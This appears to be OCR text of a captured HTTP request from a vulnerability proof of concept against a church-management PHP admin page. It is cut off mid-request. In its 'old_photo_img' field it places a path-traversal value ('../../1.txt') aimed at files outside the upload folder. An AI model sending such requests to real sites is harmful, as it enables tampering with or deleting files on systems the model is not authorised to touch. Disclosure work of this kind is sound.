 Request
Pretty Raw Hex \n
1 POST /church/admin/app/slider_crud.php HTTP/1.1
2 Host: www.church.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=kecn6qqrggjnvlpgliqeq951j0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
11 Content-Length: 399
12
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="update"
15
16 1
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="old_photo_img"
19
20 ../../1.txt
21 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
22 Content-Disposition: form-data; name="photo";filename=
Search 0 highlights